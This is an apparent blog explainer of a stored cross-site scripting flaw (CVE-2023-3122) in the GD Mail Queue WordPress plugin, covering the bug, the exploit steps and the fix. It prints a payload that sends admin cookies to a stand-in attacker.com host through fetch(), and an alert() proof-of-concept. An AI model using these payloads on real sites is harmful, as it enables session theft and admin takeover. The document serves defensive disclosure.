---
Overview

In mid-2023, security researchers uncovered a critical vulnerability in the GD Mail Queue plugin for WordPress, tracked as CVE-2023-3122. This bug, present in versions up to and including 3.9.3, lets remote attackers inject malicious JavaScript via crafted email contents. Due to a lack of proper input and output filtering, any code in the email is later rendered and executed in the WordPress admin, endangering both site admins and regular users.
Let’s break down what this means, how attackers can exploit it, and what you can do to protect your WordPress site.
What is GD Mail Queue?
GD Mail Queue is a popular WordPress plugin designed to manage and queue outgoing emails. Instead of sending emails immediately, it stores them and handles sending in batches, reducing the load on site hosting and improving deliverability.
CVE-2023-3122 is a Stored Cross-Site Scripting (XSS) issue
- Stored XSS means the malicious script is stored on the server (e.g., in the database) and will execute whenever a user visits a certain page.
- In this case, when GD Mail Queue stores a scheduled email, it saves the email’s content without proper sanitization—dangerously allowing HTML and JavaScript.
- When an admin or user reviews queued emails in the WordPress dashboard, the plugin displays the unsanitized content, executing any malicious code.
Affected Versions: Up to and including 3.9.3
- CVE: CVE-2023-3122
Exploit Type: Stored Cross-Site Scripting (CVE-2023-3122)
- Impact: Remote attacker (even unauthenticated) can run JavaScript in the browser of any user accessing the WordPress admin pages displaying queued emails.
References & Research
- WPScan Advisory
- CVE Listing
- Patch Information
How Does the Exploit Work?
1. Attacker sends a malicious email to the WordPress site, or triggers the website to generate such an email using an unprotected contact/signup/form, which uses GD Mail Queue to schedule emails.
2. Malicious script is stored as part of the email body/content in the plugin’s mail queue table.
Administrator or another user views the queued emails in the GD Mail Queue admin panel.
4. Script executes in the user’s browser, stealing cookies/session, creating admin users, or performing any action the logged-in admin can do.
Example Attack Scenario
Suppose your site has a contact form or WooCommerce store, both of which generate emails handled by GD Mail Queue.
A malicious actor submits the following as input in a form
<script>
fetch('https://attacker.com/steal?cookie='; + document.cookie)
</script>
This input, included in a support ticket, confirmation email, or contact message, is inserted into the scheduled email content and stored by GD Mail Queue.
Send Malicious Email via a Public Form
Suppose the site’s contact form posts directly to an email handled by GD Mail Queue. Submit the following payload as the message content field:
<script>
alert('XSS by attacker!')
</script>
Trigger the Email
Once the form is submitted, GD Mail Queue schedules the email, saving your malicious script in its database.
Execution
When a WordPress user (admin/staff) checks the mail queue by going to Dashboard > GD Mail Queue > Queue List, the email content is displayed on the page without encoding. The <script> runs, popping an alert or performing dangerous actions.
Sample Output in HTML
<tr>
<td>Message Content:</td>
<td>
<script>
alert('XSS by attacker!')
</script>
</td>
</tr>
If you replaced the alert with a cookie-stealing payload or AJAX request, the consequences could be severe.
Why Is This So Dangerous?
- No authentication required: If your site lets anyone trigger emails handled by GD Mail Queue (via registration, forms, etc.), an attacker doesn’t even need an account.
- Admin-level access possible: By targeting admins, session cookies or even plugin settings can be altered remotely.
- Automated exploitation: It’s easy to automate attacks against thousands of sites with vulnerable versions of this plugin.
Update the Plugin Immediately!
- The plugin was patched after version 3.9.3.
Responsible Disclosure & Patch
The vulnerability was responsibly disclosed and patched by the GD Mail Queue developers. Full details, including security advisory and fixed versions, are available at:
- WPScan: GD Mail Queue < 3.9.4 – Unauthenticated Stored XSS in Email Content
- Changelog with security fix
Summary Table
| Vulnerability | Plugin | Version(s) Affected | Fixed In |
|---------------|--------|---------------------|----------|
| Stored XSS | GD Mail Queue | ≤ 3.9.3 | 3.9.4 |
Conclusion
CVE-2023-3122 highlights how a single overlooked detail—in this case, failing to sanitize email contents—can expose even a security-conscious WordPress site to severe attacks. If you use GD Mail Queue, update immediately. Actively monitor your admin pages and use security plugins to help catch malicious behavior. Stay safe!
Further Reading
- WordPress Plugin Security Best Practices (OWASP)
- How to Update WordPress Plugins Safely
*Questions? Comments? Leave your thoughts below or reach out if you need help securing your WordPress site!*
Timeline
Published on: 07/12/2023 05:15:00 UTC
Last modified on: 07/18/2023 21:09:00 UTC